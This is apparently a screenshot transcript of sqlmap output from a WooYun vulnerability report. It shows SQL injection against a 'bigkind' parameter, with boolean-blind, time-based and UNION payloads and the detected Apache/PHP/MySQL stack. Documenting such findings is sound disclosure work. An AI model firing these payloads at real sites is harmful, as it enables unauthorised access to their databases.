 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting at 15:49:55
[15:49:55] [INFO] resuming back-end DBMS 'mysql'
[15:49:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bigkind (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: form_id=226&bigkind=04 AND 9310=9310&kind=0403
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: form_id=226&bigkind=04 AND (SELECT * FROM (SELECT(SLEEP(5)))alni)&kind=0403
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
root
Payload: form_id=226&bigkind=-6430 UNION ALL SELECT CONCAT(0x71706a6a71,0x6c464a64757743667a4e,0x716a767871)-- &kind=0403
---
[15:49:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org